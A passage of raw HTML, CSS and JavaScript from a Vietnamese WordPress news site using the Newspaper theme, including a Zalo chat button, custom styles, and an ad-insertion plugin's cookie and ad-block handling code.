0H145.5c-2-.2-4-.3-6-.3z"></path><path class="stt1" d="M155.1 212.4c15.1 0 29.3-.1 43.4 0 7.9.1 12.2 3.4 13 9.7.9 7.9-3.7 13.2-12.3 13.3-16.2.2-32.3.1-48.5.1-4.7 0-9.3.2-14-.1-5.8-.3-11.5-1.5-14.3-7.5s-.8-11.4 3-16.3c15.4-19.6 30.9-39.3 46.4-58.9.9-1.2 1.8-2.4 2.7-3.5-1-1.7-2.4-.9-3.6-1-10.8-.1-21.7 0-32.5-.1-2.5 0-5-.3-7.4-.8-5.7-1.3-9.2-7-7.9-12.6.9-3.8 3.9-6.9 7.7-7.8 2.4-.6 4.9-.9 7.4-.9 17.8-.1 35.7-.1 53.5 0 3.2-.1 6.3.3 9.4 1.1 6.8 2.3 9.7 8.6 7 15.2-2.4 5.7-6.2 10.6-10 15.5-13.1 16.7-26.2 33.3-39.3 49.8-1.1 1.3-2.1 2.6-3.7 4.8z"></path><path class="stt1" d="M271.1 159.8c2.4-3.1 4.9-6 9-6.8 7.9-1.6 15.3 3.5 15.4 11.5.3 20 .2 40 0 60 0 5.2-3.4 9.8-8.3 11.3-5 1.9-10.7.4-14-3.9-1.7-2.1-2.4-2.5-4.8-.6-9.1 7.4-19.4 8.7-30.5 5.1-17.8-5.8-25.1-19.7-27.1-36.6-2.1-18.3 4-33.9 20.4-43.5 13.6-8.1 27.4-7.4 39.9 3.5zm-35.4 36.5c.2 4.4 1.6 8.6 4.2 12.1 5.4 7.2 15.7 8.7 23 3.3 1.2-.9 2.3-2 3.3-3.3 5.6-7.6 5.6-20.1 0-27.7-2.8-3.9-7.2-6.2-11.9-6.3-11-.7-18.7 7.8-18.6 21.9zM340.4 196.9c-.8-25.7 16.1-44.9 40.1-45.6 25.5-.8 44.1 16.3 44.9 41.3.8 25.3-14.7 43.2-38.6 45.6-26.1 2.6-46.8-16.3-46.4-41.3zm25.1-2.4c-.2 5 1.3 9.9 4.3 14 5.5 7.2 15.8 8.6 23 3 1.1-.8 2-1.8 2.9-2.8 5.8-7.6 5.8-20.4.1-28-2.8-3.8-7.2-6.2-11.9-6.3-10.8-.6-18.4 7.6-18.4 20.1zM331.6 177c0 15.5.1 31 0 46.5.1 7.1-5.5 13-12.6 13.2-1.2 0-2.5-.1-3.7-.4-5-1.3-8.8-6.6-8.8-12.9v-79.5c0-4.7-.1-9.3 0-14 .1-7.7 5-12.7 12.4-12.7 7.6-.1 12.7 4.9 12.7 12.9.1 15.6 0 31.3 0 46.9z"></path><path class="stt0" d="M235.7 196.3c-.1-14.1 7.6-22.6 18.5-22 4.7.2 9.1 2.5 11.9 6.4 5.6 7.5 5.6 20.1 0 27.7-5.4 7.2-15.7 8.7-23 3.3-1.2-.9-2.3-2-3.3-3.3-2.5-3.5-3.9-7.7-4.1-12.1zM365.5 194.5c0-12.4 7.6-20.7 18.4-20.1 4.7.1 9.1 2.5 11.9 6.3 5.7 7.6 5.7 20.5-.1 28-5.6 7.1-16 8.3-23.1 2.7-1.1-.8-2-1.8-2.8-2.9-3-4.1-4.4-9-4.3-14z"></path><path class="stt3" d="M66 1h328.1c35.9 0 65 29.1 65 65v303c0 35.9-29.1 65-65 65H66c-35.9 0-65-29.1-65-65V66C1 30.1 30.1 1 66 1z"></path></svg> </a></div>
<style>.cs-zalochat{cursor:pointer;font-size:27px;color:#265788;position:fixed;bottom:90px;left:43px;z-index:1000;height:30px}.cs-zalochat svg{width:30px;height:30px}#zaloid{background-color:#fff;border-radius:7px}#zaloid .stt0{fill:#fdfefe}#zaloid .stt1{fill:#0180c7}#zaloid .stt2{fill:#0172b1}#zaloid .stt3{fill:none;stroke:#0180c7;stroke-width:2;stroke-miterlimit:10}.cs-chatzalo{margin-bottom:12px;padding-top:7px;background-color:#39b54a;clear:both;border-radius:5px;color:#fff!important;max-width:341px;text-align:center}@media (max-width:768px){.cs-zalochat{bottom:61px;left:17px}}</style>




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.1 (rara)
        Deploy mode: deploy
        
        uid: 692573033750b
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.tagdiv-type blockquote{margin:36px 5% 33px 0px;text-align:left;border-left:4px solid #06397a;padding-left:20px}.tagdiv-type blockquote p{font-size:20px}.td-footer-wrapper .td-pb-span12{display:none}.td-footer-wrapper .widget .block-title{margin-bottom:20px;text-transform:uppercase}.cs-ulft li{line-height:22px}.author .td-pb-span8 .td_module_10{clear:both}.woocommerce div.product div.images img{;border:1px dotted #5e5e5e}.td-module-meta-info .td-post-views{float:right;margin-right:22px;margin-top:15px;margin-left:11px}.woocommerce.columns-4{max-width:1070px;margin:0 auto 25px auto;border:1px solid #ccc;border-radius:10px;padding:15px;text-align:center}.woocommerce ul.products li.product .price{font-weight:600;color:#971c1c;font-size:19px;margin-top:5px}.home .woocommerce ul.products li.product{padding-bottom:0px!important;margin:0px!important}.woocommerce ul.products li.product .button{background-color:#3085b6;border-radius:5px}.woocommerce.columns-4 img{border:1px solid #ccc;padding:5px;border-radius:5px}.cs-ttpro{max-width:1070px;margin:0 auto;font-weight:bold;margin-bottom:18px;color:#297099}.td-menu-mob-open-menu #td-mobile-nav{height:100%!important;min-height:100px!important}.taxonomy-description,.td-post-content.tagdiv-type{font-size:18px!important;line-height:1.6!important}.td-post-template-default .td-post-header header .entry-title,body .td-page-title{font-size:36px!important;font-weight:700!important;line-height:46px!important}.single-post .kk-star-ratings{display:inline-block;width:142px;margin-top:7px;position:relative}.single-post .kk-star-ratings .kksr-legend{font-size:11.2px;position:absolute;top:-6px}.single-post .td-social-but-icon{padding-left:9px;padding-right:13px;line-height:30px;z-index:1}.single-post .td-social-handler,.single-post .td-social-network{position:relative;display:inline-block;margin:6px 3px 0;height:30px;min-width:30px;font-size:11px;text-align:center;vertical-align:middle}.single-post .td-post-sharing-top{float:right;margin-bottom:0;width:140px;margin-top:2px}.category .kk-star-ratings{margin-bottom:20px}.single-post .td-ps-notext .td-social-but-icon{width:30px}.single-post .kk-star-ratings .kksr-legend{text-align:right;width:100%;margin:5px 0px 0px 1px}.td-post-sharing-bottom{float:right;width:50%;text-align:right;padding:0px;margin-bottom:0px}.cs-modified{float:left;width:50%}.cs-modified time{display:block}.cs-share{float:left;width:100%;background-color:#f2f2f2;padding:10px 10px 5px 10px;margin-bottom:15px;border-radius:2px}.author-box-wrap{width:100%;float:left}.tdb_header_logo .tdb-logo-img-wrap img{margin-top:5px}.td_block_template_9 .td-block-title>*{color:#d54062!important;font-size:20px!important;font-weight:700!important}.cs-3itemnews .td_module_4{padding-bottom:0!important;margin-bottom:15px!important}.cs-3itemnews .td_module_4 h3{margin-top:15px}.td-main-sidebar .td_module_8{padding-bottom:0}.cs-3itemnews .td_module_8{padding-bottom:0;border-bottom:1px dashed #f2f2f2;margin-bottom:0;border-top:1px dotted #ccc;padding-top:10px}.cs-3itemnews .td-module-image{max-height:200px;overflow:hidden}.cs-homebl1 .td_module_8{border-bottom:1px dashed #f2f2f2;margin-bottom:2px!important;background-color:#f5f5f5;padding:10px 10px 1px 10px!important}.cs-hotnews{margin-bottom:0!important}.cs-hotnews h3{display:block;width:49%;float:left;margin:0;background-color:#009cd7;color:#fff;font-size:18px;font-weight:700;padding:5px 15px;text-align:center;line-height:30px}.cs-hotnews a{display:block;width:49%;float:right;margin:0;background-color:#009cd7;color:#fff;font-size:18px;font-weight:700;padding:5px 15px;text-align:center;line-height:30px}.cs-dotmobi{float:left;width:100%;height:1px;border-top:2px dotted #fff;margin-top:10px;margin-bottom:2px}.single-post .td-ps-notext .td-social-but-icon{width:30px!important}.single-post .td-social-but-icon{padding-left:9px;padding-right:13px;line-height:30px;z-index:1}.single-post .td-social-handler,.single-post .td-social-network{position:relative;display:inline-block;margin:6px 3px 0;height:30px;min-width:30px;font-size:11px;text-align:center;vertical-align:middle}header .td-post-author-name{font-weight:400;color:#444;float:left}header .td-post-author-name a{margin-right:0!important;margin-left:10px;font-weight:700;line-height:23px;overflow:hidden;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical;text-overflow:ellipsis;font-size:14px;margin-top:10px;color:#222;padding-left:8px;margin-bottom:-1px}.td-post-date{color:#000}.single-post .td-ss-main-content .td-module-meta-info{float:left;width:100%;background-color:#dcefc9;padding:6px 10px 8px 7px;border-radius:3px}.td-module-meta-info .td-post-views{float:right;margin-right:22px}.single-post .td-post-title .td-module-meta-info{background-color:#f2f2f2;padding:6px 10px 8px 7px;border-radius:3px}.single-post .td-post-featured-image{position:relative;float:left;width:100%}.td-module-meta-info{display:inline-block}.post header .entry-title{font-size:26px;line-height:35px}.tdm-social-wrapper.tds-social3{max-width:180px}.td-post-template-2 .td-post-header .entry-title{font-size:30px}#toc_container p.toc_title{font-size:18px}.post-type-archive-product .td-main-page-wrap{padding-top:34px}#toc_container span.toc_toggle{float:right;display:block;width:calc(100% - 185px);text-align:right}#toc_container a,#toc_container a:hover{color:#000;text-decoration:none;width:100%;display:block}@media (max-width:991px){.td-post-content h2{font-size:26px;line-height:40px}.cs-mglt15{padding-left:15px!important;padding-right:15px!important}}@media only screen and (min-width:767px){.cs-dotmobi{display:none!important}}@media (max-width:767px){.td-post-date.cs-sg time{font-size:10px}.td-post-date.cs-sg{text-align:right;float:right}.single-post .td-post-sharing-top{float:left}.author-box-wrap .avatar{margin-bottom:5px;float:none}}</style>

<script type="text/javascript" id="kk-star-ratings-js-extra">
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/vnras.com\/wp-admin\/admin-ajax.php","nonce":"708f75d893"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vnras.com/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.4.10.2" id="kk-star-ratings-js"></script>
<script type="text/javascript" id="daim-track-internal-links-js-before">
/* <![CDATA[ */
window.DAIM_PARAMETERS = {ajax_url: "https://vnras.com/wp-admin/admin-ajax.php",nonce: "2fdf6a54e0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vnras.com/wp-content/plugins/interlinks-manager/public/assets/js/track-internal-links.js?ver=1.27" id="daim-track-internal-links-js"></script>
<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.6.1" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.1" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.1" id="tdAjaxSearch-js"></script>
<!-- JS generated by theme -->

<script>
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});
</script>


<script>var td_res_context_registered_atts=[];</script>
<script>
function b2a(a){var b,c=0,l=0,f="",g=[];if(!a)return a;do{var e=a.charCodeAt(c++);var h=a.charCodeAt(c++);var k=a.charCodeAt(c++);var d=e<<16|h<<8|k;e=63&d>>18;h=63&d>>12;k=63&d>>6;d&=63;g[l++]="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(e)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(h)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(k)+"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".charAt(d)}while(c<
a.length);return f=g.join(""),b=a.length%3,(b?f.slice(0,b-3):f)+"===".slice(b||3)}function a2b(a){var b,c,l,f={},g=0,e=0,h="",k=String.fromCharCode,d=a.length;for(b=0;64>b;b++)f["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(b)]=b;for(c=0;d>c;c++)for(b=f[a.charAt(c)],g=(g<<6)+b,e+=6;8<=e;)((l=255&g>>>(e-=8))||d-2>c)&&(h+=k(l));return h}b64e=function(a){return btoa(encodeURIComponent(a).replace(/%([0-9A-F]{2})/g,function(b,a){return String.fromCharCode("0x"+a)}))};
b64d=function(a){return decodeURIComponent(atob(a).split("").map(function(a){return"%"+("00"+a.charCodeAt(0).toString(16)).slice(-2)}).join(""))};
/* <![CDATA[ */
ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var ai_cookie_js=!0,ai_block_class_def="code-block";
/*
 js-cookie v3.0.5 | MIT  JavaScript Cookie v2.2.0
 https://github.com/js-cookie/js-cookie

 Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 Released under the MIT license
*/
if("undefined"!==typeof ai_cookie_js){(function(a,f){"object"===typeof exports&&"undefined"!==typeof module?module.exports=f():"function"===typeof define&&define.amd?define(f):(a="undefined"!==typeof globalThis?globalThis:a||self,function(){var b=a.Cookies,c=a.Cookies=f();c.noConflict=function(){a.Cookies=b;return c}}())})(this,function(){function a(b){for(var c=1;c<arguments.length;c++){var g=arguments[c],e;for(e in g)b[e]=g[e]}return b}function f(b,c){function g(e,d,h){if("undefined"!==typeof document){h=
a({},c,h);"number"===typeof h.expires&&(h.expires=new Date(Date.now()+864E5*h.expires));h.expires&&(h.expires=h.expires.toUTCString());e=encodeURIComponent(e).replace(/%(2[346B]|5E|60|7C)/g,decodeURIComponent).replace(/[()]/g,escape);var l="",k;for(k in h)h[k]&&(l+="; "+k,!0!==h[k]&&(l+="="+h[k].split(";")[0]));return document.cookie=e+"="+b.write(d,e)+l}}return Object.create({set:g,get:function(e){if("undefined"!==typeof document&&(!arguments.length||e)){for(var d=document.cookie?document.cookie.split("; "):
[],h={},l=0;l<d.length;l++){var k=d[l].split("="),p=k.slice(1).join("=");try{var n=decodeURIComponent(k[0]);h[n]=b.read(p,n);if(e===n)break}catch(q){}}return e?h[e]:h}},remove:function(e,d){g(e,"",a({},d,{expires:-1}))},withAttributes:function(e){return f(this.converter,a({},this.attributes,e))},withConverter:function(e){return f(a({},this.converter,e),this.attributes)}},{attributes:{value:Object.freeze(c)},converter:{value:Object.freeze(b)}})}return f({read:function(b){'"'===b[0]&&(b=b.slice(1,-1));
return b.replace(/(%[\dA-F]{2})+/gi,decodeURIComponent)},write:function(b){return encodeURIComponent(b).replace(/%(2[346BF]|3[AC-F]|40|5[BDE]|60|7[BCD])/g,decodeURIComponent)}},{path:"/"})});AiCookies=Cookies.noConflict();function m(a){if(null==a)return a;'"'===a.charAt(0)&&(a=a.slice(1,-1));try{a=JSON.parse(a)}catch(f){}return a}ai_check_block=function(a){var f="undefined"!==typeof ai_debugging;if(null==a)return!0;var b=m(AiCookies.get("aiBLOCKS"));ai_debug_cookie_status="";null==b&&(b={});"undefined"!==
typeof ai_delay_showing_pageviews&&(b.hasOwnProperty(a)||(b[a]={}),b[a].hasOwnProperty("d")||(b[a].d=ai_delay_showing_pageviews,f&&console.log("AI CHECK block",a,"NO COOKIE DATA d, delayed for",ai_delay_showing_pageviews,"pageviews")));if(b.hasOwnProperty(a)){for(var c in b[a]){if("x"==c){var g="",e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"x cookie hash",e,"code hash",
g);var d=new Date;d=b[a][c]-Math.round(d.getTime()/1E3);if(0<d&&e==g)return ai_debug_cookie_status=b="closed for "+d+" s = "+Math.round(1E4*d/3600/24)/1E4+" days",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing x");ai_set_cookie(a,"x","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("c")||ai_set_cookie(a,"h","")}else if("d"==c){if(0!=b[a][c])return ai_debug_cookie_status=b="delayed for "+b[a][c]+" pageviews",f&&console.log("AI CHECK block",a,
b),f&&console.log(""),!1}else if("i"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"i cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max impressions reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/1E3);if(0<d)return ai_debug_cookie_status=
b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
